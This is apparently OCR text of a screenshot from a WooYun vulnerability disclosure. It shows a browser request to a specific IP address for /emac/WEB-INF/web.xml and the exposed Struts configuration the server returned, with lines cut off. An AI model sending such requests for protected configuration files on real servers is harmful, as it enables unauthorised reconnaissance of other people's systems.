 Load URL
116.114.18.147//emac/WEB-INF/web.xml
Split URL
Execute
Enable Post data
Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <web-app version="2.4" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.
– <filter>
<filter-name>OAFilter</filter-name>
<filter-class>com.gzwl.command.OAFilter</filter-class>
</filter>
– <filter-mapping>
<filter-name>OAFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
– <servlet>
<servlet-name>action</servlet-name>
<servlet-class>org.apache.struts.action.ActionServlet</servlet-class>
– <init-param>
<param-name>config</param-name>
– <param-value>
/WEB-INF/struts-config-monthreport.xml,/WEB-INF/struts-config-configuremanager.xml
www.wooyun.org
config-tracereport.xml,/WEB-INF/struts-config-log.xml,/WEB-INF/struts-config-ability.xm